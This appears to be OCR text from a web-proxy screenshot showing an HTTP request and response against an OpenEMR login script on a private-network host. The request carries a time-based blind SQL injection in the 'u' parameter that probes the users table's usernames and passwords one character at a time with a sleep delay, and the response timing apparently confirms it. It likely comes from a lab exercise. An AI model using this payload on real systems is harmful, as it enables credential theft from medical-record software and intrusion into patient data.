 Go
Cancel
<
>
Target: http://10.75.154.145
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
GET
/openemr/interface/login/validateUser.php?u='%2B(SELECT+if(
ascii(substr((select+group_concat(username,':',password)+fro
m+users+limit+0,1),1,1))=97,sleep(3),1))%2B' HTTP/1.1
Host: 10.75.154.145
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
HTTP/1.1 200 OK
Date: Thu, 15 Apr 2021 09:05:57 GMT
Server: Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14
OpenSSL/0.9.8l mod_autoindex_color PHP/5.3.1
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.1
Set-Cookie: OpenEMR=4ean3f1mf4pbp2uoigu153v5p3;
path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1
Connection: close
Content-Type: text/html; charset=utf-8
1
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
504 bytes | 6,030 millis